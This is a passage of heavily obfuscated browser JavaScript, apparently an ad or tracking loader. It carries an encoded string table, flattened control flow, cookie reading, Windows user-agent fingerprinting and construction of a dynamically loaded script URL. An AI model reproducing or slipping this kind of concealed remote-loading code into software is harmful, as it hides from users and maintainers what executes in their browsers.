typeof D4zz.n4H.a2==='function'?D4zz.n4H.a2.apply(D4zz.n4H,arguments):D4zz.n4H.a2;};O6HH.E0H=function (){return typeof D4zz.n4H.s4==='function'?D4zz.n4H.s4.apply(D4zz.n4H,arguments):D4zz.n4H.s4;};D6HH.S7H=function (){return typeof D4zz.n4H.m7==='function'?D4zz.n4H.m7.apply(D4zz.n4H,arguments):D4zz.n4H.m7;};D6HH.Z7H=function (){return typeof D4zz.n4H.t7==='function'?D4zz.n4H.t7.apply(D4zz.n4H,arguments):D4zz.n4H.t7;};function D6HH(){}O6HH.o8H=function (){return typeof D4zz.n4H.o7==='function'?D4zz.n4H.o7.apply(D4zz.n4H,arguments):D4zz.n4H.o7;};D4zz.U0H=function (){return typeof D4zz.n4H.P4==='function'?D4zz.n4H.P4.apply(D4zz.n4H,arguments):D4zz.n4H.P4;};O6HH.w0H=function (){return typeof D4zz.n4H.f4==='function'?D4zz.n4H.f4.apply(D4zz.n4H,arguments):D4zz.n4H.f4;};D4zz.P4H=function (){return typeof D4zz.n4H.P==='function'?D4zz.n4H.P.apply(D4zz.n4H,arguments):D4zz.n4H.P;};g6HH.T9H=function (){return typeof D4zz.n4H.u2==='function'?D4zz.n4H.u2.apply(D4zz.n4H,arguments):D4zz.n4H.u2;};g6HH.G9H=function (){return typeof D4zz.n4H.M2==='function'?D4zz.n4H.M2.apply(D4zz.n4H,arguments):D4zz.n4H.M2;};g6HH.H1H=function (){return typeof D4zz.n4H.y2==='function'?D4zz.n4H.y2.apply(D4zz.n4H,arguments):D4zz.n4H.y2;};O6HH.O0H=function (){return typeof D4zz.n4H.a4==='function'?D4zz.n4H.a4.apply(D4zz.n4H,arguments):D4zz.n4H.a4;};D6HH.i3H=function (){return typeof D4zz.n4H.Q7==='function'?D4zz.n4H.Q7.apply(D4zz.n4H,arguments):D4zz.n4H.Q7;};g6HH.f9H=function (){return typeof D4zz.n4H.b2==='function'?D4zz.n4H.b2.apply(D4zz.n4H,arguments):D4zz.n4H.b2;};D4zz.r2H=function (){return typeof D4zz.n4H.H==='function'?D4zz.n4H.H.apply(D4zz.n4H,arguments):D4zz.n4H.H;};O6HH.h0H=function (){return typeof D4zz.n4H.n4==='function'?D4zz.n4H.n4.apply(D4zz.n4H,arguments):D4zz.n4H.n4;};O6HH.c7H=function (){return typeof D4zz.n4H.A7==='function'?D4zz.n4H.A7.apply(D4zz.n4H,arguments):D4zz.n4H.A7;};O6HH.M0H=function (){return typeof D4zz.n4H.Y4==='function'?D4zz.n4H.Y4.apply(D4zz.n4H,arguments):D4zz.n4H.Y4;};function D4zz(){}g6HH.p1H=function (){return typeof D4zz.n4H.Q2==='function'?D4zz.n4H.Q2.apply(D4zz.n4H,arguments):D4zz.n4H.Q2;};g6HH.o1H=function (){return typeof D4zz.n4H.o1==='function'?D4zz.n4H.o1.apply(D4zz.n4H,arguments):D4zz.n4H.o1;};g6HH.x1H=function (){return typeof D4zz.n4H.Z2==='function'?D4zz.n4H.Z2.apply(D4zz.n4H,arguments):D4zz.n4H.Z2;};D4zz.F2H=function (){return typeof D4zz.n4H.z==='function'?D4zz.n4H.z.apply(D4zz.n4H,arguments):D4zz.n4H.z;};D6HH.H7H=function (){return typeof D4zz.n4H.l7==='function'?D4zz.n4H.l7.apply(D4zz.n4H,arguments):D4zz.n4H.l7;};D6HH.L3H=function (){return typeof D4zz.n4H.o2==='function'?D4zz.n4H.o2.apply(D4zz.n4H,arguments):D4zz.n4H.o2;};O6HH.m0H=function (){return typeof D4zz.n4H.H4==='function'?D4zz.n4H.H4.apply(D4zz.n4H,arguments):D4zz.n4H.H4;};O6HH.A0H=function (){return typeof D4zz.n4H.g4==='function'?D4zz.n4H.g4.apply(D4zz.n4H,arguments):D4zz.n4H.g4;};O6HH.C8H=function (){return typeof D4zz.n4H.d4==='function'?D4zz.n4H.d4.apply(D4zz.n4H,arguments):D4zz.n4H.d4;};g6HH.y1H=function (){return typeof D4zz.n4H.q2==='function'?D4zz.n4H.q2.apply(D4zz.n4H,arguments):D4zz.n4H.q2;};D4zz.S4H=function (){return typeof D4zz.n4H.u==='function'?D4zz.n4H.u.apply(D4zz.n4H,arguments):D4zz.n4H.u;};D4zz.Z4H=function (){return typeof D4zz.n4H.n==='function'?D4zz.n4H.n.apply(D4zz.n4H,arguments):D4zz.n4H.n;};D4zz.Q2H=function (){return typeof D4zz.n4H.G4==='function'?D4zz.n4H.G4.apply(D4zz.n4H,arguments):D4zz.n4H.G4;};D6HH.o3H=function (){return typeof D4zz.n4H.o2==='function'?D4zz.n4H.o2.apply(D4zz.n4H,arguments):D4zz.n4H.o2;};D4zz.c2H=function (){return typeof D4zz.n4H.m==='function'?D4zz.n4H.m.apply(D4zz.n4H,arguments):D4zz.n4H.m;};D4zz.B4H=function (){return typeof D4zz.n4H.K==='function'?D4zz.n4H.K.apply(D4zz.n4H,arguments):D4zz.n4H.K;};D6HH.J3H=function (){return typeof D4zz.n4H.D2==='function'?D4zz.n4H.D2.apply(D4zz.n4H,arguments):D4zz.n4H.D2;};D6HH.k3H=function (){return typeof D4zz.n4H.R7==='function'?D4zz.n4H.R7.apply(D4zz.n4H,arguments):D4zz.n4H.R7;};D4zz.E2H=function (){return typeof D4zz.n4H.f==='function'?D4zz.n4H.f.apply(D4zz.n4H,arguments):D4zz.n4H.f;};O6HH.p0H=function (){return typeof D4zz.n4H.k4==='function'?D4zz.n4H.k4.apply(D4zz.n4H,arguments):D4zz.n4H.k4;};D4zz.m2H=function (){return typeof D4zz.n4H.E==='function'?D4zz.n4H.E.apply(D4zz.n4H,arguments):D4zz.n4H.E;};g6HH.O1H=function (){return typeof D4zz.n4H.C2==='function'?D4zz.n4H.C2.apply(D4zz.n4H,arguments):D4zz.n4H.C2;};g6HH.p9H=function (){return typeof D4zz.n4H.k2==='function'?D4zz.n4H.k2.apply(D4zz.n4H,arguments):D4zz.n4H.k2;};O6HH.X8H=function (){return typeof D4zz.n4H.q4==='function'?D4zz.n4H.q4.apply(D4zz.n4H,arguments):D4zz.n4H.q4;};D4zz.w2H=function (){return typeof D4zz.n4H.I4==='function'?D4zz.n4H.I4.apply(D4zz.n4H,arguments):D4zz.n4H.I4;};D4zz.I0H=function (){return typeof D4zz.n4H.K4==='function'?D4zz.n4H.K4.apply(D4zz.n4H,arguments):D4zz.n4H.K4;};g6HH.b9H=function (){return typeof D4zz.n4H.u2==='function'?D4zz.n4H.u2.apply(D4zz.n4H,arguments):D4zz.n4H.u2;};D4zz.D2H=function (){return typeof D4zz.n4H.C==='function'?D4zz.n4H.C.apply(D4zz.n4H,arguments):D4zz.n4H.C;};D6HH.P7H=function (){return typeof D4zz.n4H.Y7==='function'?D4zz.n4H.Y7.apply(D4zz.n4H,arguments):D4zz.n4H.Y7;};O6HH.N8H=function (){return typeof D4zz.n4H.I7==='function'?D4zz.n4H.I7.apply(D4zz.n4H,arguments):D4zz.n4H.I7;};O6HH.x8H=function (){return typeof D4zz.n4H.Z4==='function'?D4zz.n4H.Z4.apply(D4zz.n4H,arguments):D4zz.n4H.Z4;};D6HH.X7H=function (){return typeof D4zz.n4H.B7==='function'?D4zz.n4H.B7.apply(D4zz.n4H,arguments):D4zz.n4H.B7;};D4zz.p4H=function (){return typeof D4zz.n4H.I==='function'?D4zz.n4H.I.apply(D4zz.n4H,arguments):D4zz.n4H.I;};O6HH.C0H=function (){return typeof D4zz.n4H.b4==='function'?D4zz.n4H.b4.apply(D4zz.n4H,arguments):D4zz.n4H.b4;};O6HH.q0H=function (){return typeof D4zz.n4H.M4==='function'?D4zz.n4H.M4.apply(D4zz.n4H,arguments):D4zz.n4H.M4;};D4zz.P2H=function (){return typeof D4zz.n4H.N==='function'?D4zz.n4H.N.apply(D4zz.n4H,arguments):D4zz.n4H.N;};D4zz.O4H=function (){return typeof D4zz.n4H.l==='function'?D4zz.n4H.l.apply(D4zz.n4H,arguments):D4zz.n4H.l;};O6HH.E8H=function (){return typeof D4zz.n4H.e4==='function'?D4zz.n4H.e4.apply(D4zz.n4H,arguments):D4zz.n4H.e4;};D6HH.O7H=function (){return typeof D4zz.n4H.a7==='function'?D4zz.n4H.a7.apply(D4zz.n4H,arguments):D4zz.n4H.a7;};W6HH.N1H=function (){return typeof D4zz.n4H.I1==='function'?D4zz.n4H.I1.apply(D4zz.n4H,arguments):D4zz.n4H.I1;};O6HH.H0H=function (){return typeof D4zz.n4H.l4==='function'?D4zz.n4H.l4.apply(D4zz.n4H,arguments):D4zz.n4H.l4;};O6HH.r7H=function (){return typeof D4zz.n4H.r7==='function'?D4zz.n4H.r7.apply(D4zz.n4H,arguments):D4zz.n4H.r7;};D6HH.W3H=function (){return typeof D4zz.n4H.O7==='function'?D4zz.n4H.O7.apply(D4zz.n4H,arguments):D4zz.n4H.O7;};g6HH.m1H=function (){return typeof D4zz.n4H.E2==='function'?D4zz.n4H.E2.apply(D4zz.n4H,arguments):D4zz.n4H.E2;};O6HH.V8H=function (){return typeof D4zz.n4H.S4==='function'?D4zz.n4H.S4.apply(D4zz.n4H,arguments):D4zz.n4H.S4;};D4zz.t2H=function (){return typeof D4zz.n4H.h==='function'?D4zz.n4H.h.apply(D4zz.n4H,arguments):D4zz.n4H.h;};O6HH.a8H=function (){return typeof D4zz.n4H.W4==='function'?D4zz.n4H.W4.apply(D4zz.n4H,arguments):D4zz.n4H.W4;};O6HH.R0H=function (){return typeof D4zz.n4H.J4==='function'?D4zz.n4H.J4.apply(D4zz.n4H,arguments):D4zz.n4H.J4;};D4zz.k2H=function (){return typeof D4zz.n4H.Z==='function'?D4zz.n4H.Z.apply(D4zz.n4H,arguments):D4zz.n4H.Z;};O6HH.d8H=function (){return typeof D4zz.n4H.c7==='function'?D4zz.n4H.c7.apply(D4zz.n4H,arguments):D4zz.n4H.c7;};g6HH.S9H=function (){return typeof D4zz.n4H.m2==='function'?D4zz.n4H.m2.apply(D4zz.n4H,arguments):D4zz.n4H.m2;};g6HH.B9H=function (){return typeof D4zz.n4H.w2==='function'?D4zz.n4H.w2.apply(D4zz.n4H,arguments):D4zz.n4H.w2;};g6HH.b1H=function (){return typeof D4zz.n4H.N2==='function'?D4zz.n4H.N2.apply(D4zz.n4H,arguments):D4zz.n4H.N2;};var c5H,a5H;var B8dddd=W6HH.M3d;for(;B8dddd!==W6HH.v3d;){switch(B8dddd){case W6HH.M3d:B8dddd=W6HH.r5H(W6HH.N8b)==W6HH.r5H(W6HH.m9b)?W6HH.h3d:W6HH.u3d;break;case W6HH.u3d:B8dddd=W6HH.s5H(W6HH.S2b)!==W6HH.s8b?W6HH.W3d:W6HH.v3d;break;case W6HH.h3d:c5H=W6HH.e8b;B8dddd=W6HH.u3d;break;case W6HH.W3d:a5H=W6HH.F3d;B8dddd=W6HH.v3d;break;}}function umM6(){return"%00%1Akmv%06%01%1Cfi%60%04%08%0Bb!qs%10Zsjt%06%01%13glw%14AF3-'ZCGs4%20E%10%1Bfnr%07%02%1Bamp%14PX&0%22YT%0B!0/R%5DOr=.XPC%3Cxp%02%07%1Ecay%0C%06%0B%050/vt%0B=)$%5B%10%1Es:)TCk&x2%02%10Z3%3E$%14%03%19f!w%05%10X75%60A%5EZsht%06%01%13kkq%03%01%0Bcm%60%04%06%19gjs%0D%05%1Dax%20WBE%3E,5P%10I!*%15PI%5Es:.%5BEO%3C-%60%01%04%1Dblx%0D%02%0Bgjq%02%05%18gkq%14FX;-$%14%00%12a%60q%06%01%1Fdk%60%04%00%0B%2064%5BU%0B18-Y%10%5E7*5%14%00%19skq%07%03%1Femu%03%02%0B~xw%03%01%1Eear%06%04%0Bgoy%01%05%1Cfjy%14%00%13jor%05%09%1Efx%7C%1Djti%04k%1C%10L=+%04TRBshs%06%07%1Falr%07%08%0B:%3C-E%10I%3E6/P%7FE6%3C%60FEE%22%10,XTN;85PaX=)%20RP%5E;6/%14PZ%22xr%0D%08%1Fdmt%0D%07%0B16.%5EXOs%0E(%5BUE%25*%60xPI%1D%0A%60%0C%08%1Fajy%03%04%1Bs4.@BO666%5B%10M7-%04YTG775FsS%068&%7BPG7xp%00%10%1Cjhs%02%08%1Bem%60%05I%12bx%20VT%04?0/%14%00%12bmw%05%02%1Cjk%60Z%05%0Bghu%05%02%1Djm%60EPM7%00%0ESWY7-%60%04%01%1Bsjq%14%05%1Aglr%02%09%1Ejxp%02%10%1Dcav%0D%06%18g%60%60CALshs%05I%18fi%60%04%09%0B&6%12ACC%3C%3E%60VZO605ZC%04?0/%14Y%5E&)%04DDC$xr%05%01R%60lq%14%06%0B5%3C5aXG7#.%5BTe4?2PE%0B%3En%60APM%1C8,P%10N=4%20%5C_%0A0%20aFTM?%3C/A%10%1B%60iq%05%09%1Afkw%14%07%1As*%22GTO%3Cx2@SY&+(%5BV%0Bdaq%0D%06%1Ckjw%14YE!-%60BXN&1%60APH'7%25PC%0B&83RT%5Es;.ZEY&+%20E%1FG;7%60BTH%22x%7C%14%06%1Cbkx%04%09%13s%18%60_%5EC%3Cx5LAOs,9%5BVb%05%1A%0CRfh%1C.1dV%0B%60i%60xPIda%0A%14%04%13bh%22S%01%1DdiyQP%0B403PWE*x(%5BBO%20-%03PWE%20%3C%60%06%05%19fat%00%04%1Bs*5ZAz%2061TVK&0.%5B%10gsh1M%10Y%225(A%10%1Bgoq%04%08%12aaq%14%5E%18s)4FY%0B#,$GHy75$VEE%20xp%05%07%13gip%03%02%18shq%00%00%1F%60j%60%07%06%1Bejr%0D%06%12sku%05I%1Ebi%60@BO%20%18&P_%5Es*%22G%5EF%3E%15$SE%0B:%3C%20Q%10%1Cbop%05%04%12c%60%60%02%03%18gkp%0C%06%13shq%04%08%12bjw%0C%01%0Bcot%02%08%1Cghq%14%07%0B66%22@%5CO%3C-%04YTG775%14%00%18eky%0C%02%19gj%60X%10%1Ackr%01%04%1CeaxTSI6%3C'%14fC%3Cjs%14d%0B%3C66%14%00%12kmx%0D%07%1Cbo%60VCE!*%0EGXM;7%60%04%05%1Bdjt%01%08%1Agx)A%5CFshu%00%04%18aiv%05%10%1Bjnr%06%00%19alx%14Xz:6/P%10%1Bcor%00%02%1Bgip%14%5EH8%3C%22A%1D%0A;?3T%5CO~y$XSO6uaCXN76m%15P_60.%14PN6%1C7P_%5E%1E02ATD7+%60%04%00%18bkp%05%02%1Dkxy%14CO%225%20VT%0B%1E0/@I%0B%1Cn%60%02%01%1Bgly%03%08%1Bs5$%5BV%5E:xu%07%00%12cly%06%04%0B3?4%1BAB%22x(ATGshx%0C%01%1Ebmp%03%03%0Bk%60x%0C%08%13k%60%60%01%01%1As+$X%5E%5C7x5Z%7DE%25%3C3vPY7x2PE~;4$%14SE=-2ACK%22t%25TEO%220%22%5ETX%7C4(%5B%10gex=%14n%5E=)%60bXDdm%60%04%10F;7*%14%14%19%11%7CssBI%2001A%14%19%17%7Crv%14%18%141$TU%0Fa%1Cd%06rH==8%10%02owj%02%10%03l06%25L%14%19%17%7Crv%14%18%1415X%5D%0Fa%1C%60S%5DE=+%60GTG=/$vYC%3E=%60%1B%10G=,2PDZs0/%5BTX%1A%0D%0Cy%10%19gat%06%06%18%60k%60R%5E%0Bc%60t%0D%05%1Bfmp%02%10B;=%25P_%0B%25xs%02%00%1Dajy%02%08%0B;=%60%5C~ys*%22GXZ&xx%14%5EZ77$G%10K%22)$%5BUi:0-Q%10%1Bglu%0C%06%1Cak%60l%10I%3E82F%7DC!-%60FRX=5-a%5EZs)3ZEE&%201P%10%0Fa%1A)A%5CFwj%04%10%02i:%3C%20Q%14%19%17%7CrvBI%2001A%14%19%17x%1D%11%00%0B1+$TEO%06%3C9A%7FE6%3C%60%1BY%5E?5%60%07%01%1Ff%60s%07%06%13kx%25ZR_?%3C/A%10Y';2AC%0B&6%14ary&+(%5BV%0Baiw%04%00%1Dfm%60W%5EN+x3PWX7*)%14%00%19do%60%06%03%0B%1F8%22%5C_%5E=*)%14%02%1Abx/ZWE%3E5.B%11D=+$SWO%20%3C3%15_E=)$%5BTXshy%02%02%1Ca%60w%04%10I%3E0$%5BEf7?5%14B%5E+5$FYO7-%60@CFz=%20AP%10;4%20RT%0550'%0ESK!%3Cw%01%1Dxb5%06zuF:%18%10tsk%1B%18%00tpk%13%18%11%1A%1E%05+%11twpo%13%18%00tpf%13%18%00tpk%10%18%00ppk%13%10%03gpkep%60Y%5EK6x~D%13%03i$m%15%02%1Abpz%14CK%3C=.X%10%1Ai,3Y%0C%0Bka%60%00%06%1Eamq%00%04%0B(%10/QTRshx%07%07%1Cbnv%06%05%0B!:3%5CA%5E%09*3V%1B%17p81@%1FZ:)ch%10Y7:5%5C%5EDs%60x%0C%08%13kx%1EjnM=6%60B%5CE3#sR%07K*0qE%10K%3C6/L%5CE'*%60t_N%206(Q%10I%3E0$%5BE~=)%60VBYs=(FAF3%20%60%04%04%1A%60iq%07%03%13bxp%05%01%1As*1YXI7xp%0C%03%1As*-%5CRA%7C4(%5B%10D'4#PC%0B=?'FT%5E%1A%3C(RY%5Es8%25Q%10%18ax%25%5CG%0BfoyM%07%1As4$AP%0Bck%60Z_F=8%25%14Xz==%60xPI%1B75P%5D%0B3-.W%10%1Fshw%14%00%1Efmw%0D%00%1Edn%60W%5DE5x/Z_Os).FX%5E;6/%0FWC*%3C%25%0E%10B37%25YT%0B5%3C5aXG7xz%15%10%1Bckw%0D%08%1Bfht%14XD6%3C9zW%0B=7$GCE%20x9X%5D%0Bdmq%06%07%1Efav%14%02%12bhw%05%09%19s4%20%5BPM7xu%05%02%1Echq%04%10F=:%20AXE%3Cx5PI%5E%7D3%20CPY1+(EE%0B403FEi:0-Q%10%5C;*(WXF;-8%14B%5E+5$%14%5EL4*$AfC6-)%14%00%1Dakt%0D%05%1Bkm%60%07%10%5B'%3C3LbO%3E%3C%22A%5EX%135-%14AK5%3C%19zWL!%3C5%14BX1x6%5C_N=.oZAO%3C%3C3%15%0C%0A%3C,-Y%0A%0A!%3C5aXG764A%19L'7%22AXE%3CqhN%11%5D;7%25ZF%04%3E6%22TEC=7oGTZ%3E8%22P%19%08s)3PGO%3C-%05PWK'55%14%02%1Djlt%0D%10%1A*%1F%07sw%0B%60h%60%5BP%5C;%3E%20A%5EXs)%20GTD&%17.QT%0B%1F8%22eais:.%5BEK;72%14%00%1Deiq%06%04%1Eco%60%03%05%19ehv%02%00%19s1$%5CVB&xp%06%01%13clp%03%05%13s8/%5C%5CK&%3CoXXDs7%20C%10Y&%20-PbB7%3C5F%10%1Bbx&PEh=,/QXD5%1A-%5CTD&%0B$VE%0Banr%0D%08%1Dais%14%13a%15%03pW%5Cdb8%16%0CDa%112&P%02%1A%22%12%02%5E%06%08sv%60F%5EG7xx%0C%08%13k%60x%14YK!%166%5BaX=)$GESsq~%0FoViyh%14%01%0B4,/VEC=7%60%02%03%12*%60q%14RB3+%02ZUO%13-%60YTL&x)GTLs4%20ARBsj%60%04%06%19%60ly%01%00%13ax%22GTK&%3C%04YTG775%14%03%18s;%20VZM%2064%5BUc?8&P%10X7/$GBOs%13%60Y%10%1Bbmu%00%03%1Fajq%14P%0B16,%14%1E%05slx%05%00I4iv%03%01%1268%60%5CEO?x(ePNsnt%05%10%1E%60iw%06%10%0Bg%60q%04RLbnw%05%09N3x'@_I&0.%5B%10%1Beiq%01%09%1Fgnp%14XL%208,P%10f%60x/@%5CH7+%60FES%3E%3C2%5DTO&";}(function(r1,u9,p1){var b0b=W6HH;var l0b,v0b,M0b,c0b,B0b,e5b,S5b,F5b,k5b,V5b,z5b,x5b,A5b,Q5b,R5b,O5b,b5b,P5b,C5b,n5b,i5b,v5b,t5b,D5b,c5b,N4b,e4b,F4b,k4b,y4b,V4b,z4b,L4b,X4b,x4b,A4b,Q4b,w4b,q4b,j4b,l4b,u4b,e2b,z2b,X2b,A2b,Q2b,w2b,j2b,H2b,o2b,g2b,b2b,P2b,C2b,l2b,W2b,t2b,Y2b,S9b,T9b,z9b,A9b,w9b,U9b,O9b,o9b,r9b,C9b,s9b,n9b,l9b,t9b,D9b,c9b,Y9b,S8b,T8b,I8b,k8b,m8b,z8b,J8b,f8b,Q8b,q8b,G8b,j8b,d8b,H8b,b8b,P8b,E8b,n8b,Z8b,u8b,W8b,M8b,D8b,I3d,k3d,y3d,X3d,Q3d,q3d,G3d,U3d,j3d,H3d,r3d,t3d,y1,v1,m1,F1,Z1,W1,w1,Y1,j1,B1,u1,n1,O1,l1,S1,q1,a1,f1,r9,b1,V1;l0b=null;v0b=315;M0b=314;c0b=310;B0b=308;e5b=306;S5b=305;F5b=303;k5b=301;V5b=299;z5b=296;x5b=292;A5b=291;Q5b=289;R5b=282;O5b=280;b5b=275;P5b=273;C5b=272;n5b=269;i5b=266;v5b=263;t5b=260;D5b=259;c5b=258;N4b=255;e4b=254;F4b=251;k4b=249;y4b=248;V4b=247;z4b=244;L4b=243;X4b=241;x4b=240;A4b=239;Q4b=237;w4b=236;q4b=235;j4b=232;l4b=215;u4b=213;e2b=202;z2b=192;X2b=189;A2b=187;Q2b=185;w2b=184;j2b=180;H2b=177;o2b=174;g2b=172;b2b=171;P2b=169;C2b=168;l2b=163;W2b=160;t2b=156;Y2b=153;S9b=149;T9b=148;z9b=140;A9b=135;w9b=132;U9b=129;O9b=124;o9b=122;r9b=121;C9b=116;s9b=115;n9b=113;l9b=111;t9b=104;D9b=103;c9b=102;Y9b=101;S8b=97;T8b=96;I8b=94;k8b=93;m8b=90;z8b=88;J8b=86;f8b=82;Q8b=81;q8b=79;G8b=78;j8b=76;d8b=75;H8b=73;b8b=67;P8b=65;E8b=62;n8b=61;Z8b=60;u8b=57;W8b=56;M8b=54;D8b=51;I3d=42;k3d=41;y3d=40;X3d=33;Q3d=29;q3d=27;G3d=26;U3d=25;j3d=24;H3d=21;r3d=17;t3d=0;try{function A9(){if(B1[b0b.s5H(Y2b)]===(b0b.s5H(k5b)|t3d)){return;}U1(B1,Q0=>{if(Q0[b0b.s5H(R5b)]){Q0[b0b.s5H(R5b)][b0b.s5H(g2b)](Q0);}});if(j1){clearTimeout(j1);}}y1=[b0b.s5H(X4b),b0b.s5H(U3d),b0b.r5H(j8b),b0b.s5H(F5b),b0b.r5H(Q8b),b0b.s5H(r9b)];function o9(s3,l3,L3,n3,k3){var M3;M3=J1(s3,+b0b.s5H(C5b))+J1(l3,b0b.r5H(C5b)*b0b.h3d)+J1(L3,b0b.r5H(C5b)-t3d)+J1(n3,b0b.s5H(C5b)*b0b.h3d)+J1(k3,+b0b.r5H(C5b));return M3;}function Q1(s0){var Y8b,l0,L0;Y8b=49;l0=b0b.r5H(k5b)-t3d;if(s0[b0b.r5H(G8b)]()[b0b.r5H(Y2b)]==+b0b.r5H(C2b)){L0=parseInt(s0);return L0;}else{s0[b0b.s5H(G8b)]()[b0b.r5H(n9b)](b0b.s5H(b0b.W3d))[b0b.s5H(Y8b)](function(k0){var n0;n0=parseInt(k0);return l0+=n0;});return Q1(l0);}}v1=[b0b.r5H(T8b),b0b.r5H(P8b),b0b.r5H(q8b),b0b.s5H(l2b),b0b.r5H(Q5b),b0b.s5H(q4b)];m1=[b0b.s5H(M8b),b0b.s5H(v5b),b0b.s5H(F4b),b0b.r5H(e4b),b0b.s5H(u4b),b0b.r5H(H2b),b0b.r5H(D8b),b0b.s5H(F4b),b0b.r5H(t2b)];function R1(){var V9;V9=u1[b0b.r5H(S9b)](l1[b0b.r5H(X2b)],t1(v1));return`${V9}.js?${l1[b0b.r5H(X2b)]}`;}F1=[b0b.s5H(d8b),b0b.r5H(S8b),b0b.s5H(z9b),b0b.r5H(t5b),b0b.s5H(j3d)];Z1=b0b.r5H(C2b)*b0b.h3d;W1=+b0b.r5H(H3d);function B9(U0){var N5b,y5b,m2b,B8b,F0;N5b=307;y5b=300;m2b=194;B8b=48;F0=document[b0b.s5H(W8b)][b0b.s5H(N5b)](new RegExp(b0b.s5H(y5b)+U0[b0b.r5H(S9b)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,b0b.r5H(m2b))+b0b.s5H(B8b)));return F0?decodeURIComponent(F0[+b0b.r5H(C2b)]):undefined;}w1=r1[b0b.r5H(l9b)];function e1(g0,f0){var X8b;X8b=85;if(!g0){return l0b;}if(g0[b0b.r5H(X8b)]===f0){return g0;}return e1(g0[b0b.s5H(R5b)],f0);}function M9(X0){var X5b,K5b,O4b,M4b,L2b,G9b,p9b,r8b,V3d,E0;X5b=293;K5b=274;O4b=228;M4b=210;L2b=191;G9b=130;p9b=123;r8b=69;V3d=39;E0=X0[b0b.s5H(X5b)]();return{top:Math[b0b.r5H(V3d)](E0[b0b.s5H(q3d)]+((window[b0b.s5H(r8b)]||document[b0b.s5H(G9b)][b0b.s5H(L2b)]||document[b0b.s5H(e2b)][b0b.s5H(L2b)])-(document[b0b.s5H(G9b)][b0b.s5H(O4b)]||document[b0b.s5H(e2b)][b0b.r5H(O4b)]||b0b.r5H(k5b)|t3d))),left:Math[b0b.s5H(V3d)](E0[b0b.s5H(S5b)]+((window[b0b.s5H(K5b)]||document[b0b.r5H(G9b)][b0b.r5H(p9b)]||document[b0b.r5H(e2b)][b0b.s5H(p9b)])-(document[b0b.s5H(G9b)][b0b.r5H(M4b)]||document[b0b.r5H(e2b)][b0b.s5H(M4b)]||b0b.s5H(k5b)|t3d)))};}function l9(A5){var T5b,C8b,P5,r5;T5b=304;C8b=64;P5=(A5[b0b.s5H(Y2b)]+(b0b.r5H(T9b)-t3d)>>(b0b.s5H(U9b)|t3d))+ +b0b.s5H(C2b);r5=new Array(P5*(b0b.r5H(k4b)*b0b.h3d));for(var G5=b0b.s5H(k5b)-t3d;G5<P5*+b0b.r5H(k4b);G5++)r5[G5]=b0b.s5H(k5b)*b0b.h3d;for(G5=b0b.s5H(k5b)-t3d;G5<A5[b0b.s5H(Y2b)];G5++)r5[G5>>+b0b.s5H(C5b)]|=A5[b0b.s5H(T5b)](G5)<<G5%+b0b.r5H(H3d)*+b0b.r5H(T9b);r5[G5>>(b0b.s5H(C5b)|t3d)]|=b0b.s5H(C8b)*b0b.h3d<<G5%(b0b.r5H(H3d)*b0b.h3d)*(b0b.s5H(T9b)*b0b.h3d);r5[P5*(b0b.s5H(k4b)-t3d)-b0b.r5H(C5b)*b0b.h3d]=A5[b0b.r5H(Y2b)]*+b0b.s5H(T9b);return r5;}function C1(r0){var L5b,V2b,o0,c0,G0;L5b=295;V2b=195;try{if(document[b0b.s5H(A5b)]){for(var I0 in document[b0b.r5H(A5b)]){if(document[b0b.r5H(A5b)][I0][b0b.s5H(e5b)]===r0){o0=document[b0b.s5H(A5b)][I0][b0b.s5H(s9b)][+b0b.r5H(C5b)][b0b.r5H(n5b)][b0b.r5H(X3d)];break;}}}if(!o0){o0=b0b.s5H(L5b);}o0=o0[b0b.s5H(m8b)](+b0b.r5H(C2b),o0[b0b.r5H(Y2b)]-+b0b.s5H(C2b));c0=document[b0b.r5H(c0b)](b0b.s5H(w2b));c0[b0b.s5H(c9b)]=b0b.s5H(i5b);G0=document[b0b.r5H(V2b)](window[b0b.r5H(V4b)](o0));c0[b0b.s5H(A2b)](G0);document[b0b.s5H(e2b)][b0b.r5H(A2b)](c0);return function(){c0[b0b.r5H(R5b)][b0b.r5H(g2b)](c0);};}catch(A0){}}Y1=r1[b0b.s5H(v0b)];B1=[];O1=b0b.r5H(z5b);l1=l1||{};l1[b0b.s5H(X2b)]=r1[b0b.s5H(j2b)];function L1(M5,s5){var p5b,K5,l5;p5b=279;K5=(M5&b0b.r5H(p5b)-t3d)+(s5&b0b.s5H(p5b)-t3d);l5=(M5>>(b0b.s5H(k4b)|t3d))+(s5>>b0b.r5H(k4b)*b0b.h3d)+(K5>>b0b.s5H(k4b)*b0b.h3d);return l5<<(b0b.s5H(k4b)|t3d)|K5&b0b.s5H(p5b)-t3d;}function P9(N0){var d0;d0=[];try{d0=U1(document[b0b.r5H(P5b)](N0),q0=>q0);}catch(z0){}return d0;}function M1(a5,J5,T5,t5,H5,m5,F5){return T1(J5&T5|~J5&t5,a5,J5,H5,m5,F5);}function L9(Z3){var s0b,E0b,n0b,Z0b,j3,W3;s0b=/(\u0057\u0069\x6e\u0064\x6f\u0077\x73\u0020\x37|\u0057\x69\x6e\x64\x6f\u0077\u0073\x20\x4e\u0054\x20\u0036[^\n]\u0031)/;E0b=/(\u0057\u0069\u006e\u0064\x6f\x77\u0073\u0020\u0038|\u0057\u0069\x6e\x64\x6f\x77\u0073\u0020\u004e\u0054\x20\u0036[^\n]\x32)/;n0b=/(\x57\u0069\u006e\u0064\x6f\u0077\x73\u0020\x38[^\n]\u0031|\x57\u0069\u006e\x64\u006f\x77\u0073\u0020\x4e\x54\u0020\u0036[^\n]\x33)/;Z0b=/(\u0057\x69\x6e\u0064\u006f\u0077\u0073\u0020\u0031\x30[^\n]\x30|\u0057\u0069\u006e\x64\x6f\u0077\u0073\x20\u004e\x54\u0020\x31\u0030[^\n]\u0030)/;j3=b0b.r5H(b0b.W3d);W3=navigator[b0b.s5H(o9b)];if(Z3===b0b.s5H(u8b)){if(Z0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(x5b);}if(n0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(T9b);}if(E0b[b0b.s5H(k3d)](W3)){j3=b0b.r5H(T9b);}if(s0b[b0b.r5H(k3d)](W3)){j3=b0b.r5H(f8b);}}return j3;}function k1(e9){return e9[s1(b0b.s5H(k5b)*b0b.h3d,e9[b0b.s5H(Y2b)])];}function Y9(T0,w0,u0){var B5b,T2b,i2b,l3d,b0,B0,Y0,a0;B5b=256;T2b=200;i2b=162;l3d=7;u0=u0||{};b0=u0[b0b.r5H(l3d)];if(typeof b0==b0b.r5H(w4b)&&b0){B0=new 